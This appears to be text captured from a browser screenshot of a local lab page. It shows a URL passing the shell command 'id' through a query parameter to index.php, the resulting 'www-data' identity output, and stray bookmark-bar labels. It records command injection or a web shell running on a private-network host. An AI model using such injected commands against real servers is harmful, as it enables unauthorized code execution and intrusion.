 192.168.1.9:8080/index.php?a
192.168.1.9:8080/index.php?a=id
火狐官方站点 新手上路 常用网址 京东商城 Wappalyzer 路飞学城 - 帮助有志... 智谱清言
uid=33(www-data) gid=33(www-data) groups=33(www-data) hello world